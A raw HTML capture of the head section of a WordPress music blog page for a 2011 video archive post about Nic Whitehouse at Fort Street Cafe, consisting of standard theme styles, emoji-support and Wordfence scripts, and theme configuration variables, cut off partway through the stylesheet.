

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/
body_size: 17455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/posts/961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/" />
<link rel='shortlink' href='http://www.magmazingmusic.com/?p=961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=A4D9E1724954E2A2C66419D8942E8909');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"87e6e6c434","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eec5c24c7d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
